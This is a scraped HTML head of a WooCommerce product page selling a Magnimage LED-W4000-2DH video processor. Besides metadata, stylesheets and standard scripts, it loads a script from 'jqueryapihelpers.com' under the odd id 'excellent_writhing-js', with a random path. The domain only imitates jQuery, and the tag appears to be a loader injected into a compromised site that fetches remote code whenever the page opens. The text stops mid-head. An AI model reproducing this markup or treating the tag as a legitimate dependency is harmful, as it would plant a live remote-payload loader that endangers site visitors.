

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/
body_size: 28845
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "9e0825c8c7";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magnimage LED-W4000-2DH Video processor - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="Magnimage LED-W4000-2DH Video processor" />
	<link rel="canonical" href="https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Magnimage LED-W4000-2DH Video processor" />
	<meta property="og:description" content="Magnimage LED-W4000-2DH Video processor" />
	<meta property="og:url" content="https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-12T15:41:43+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg" />
	<meta property="og:image:width" content="848" />
	<meta property="og:image:height" content="264" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/89/6346e0313818d.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;2,358.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/","url":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/","name":"Magnimage LED-W4000-2DH Video processor - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/#primaryimage"},"image":{"@id":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg","breadcrumb":{"@id":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/5-LED-W4000-9-1.jpg","width":848,"height":264,"caption":"Mag LED-W4000 8K*2K Video processor"},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/magnimage-led-w4000-2dh-video-processor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"Magnimage LED-W4000-2DH Video processor"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="2358.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="Magnimage -LED-W4000-2DH" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fmagnimage-led-w4000-2dh-video-processor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fmagnimage-led-w4000-2dh-video-processor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12173.min.css?ver=1730174480' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/12173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=12173' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
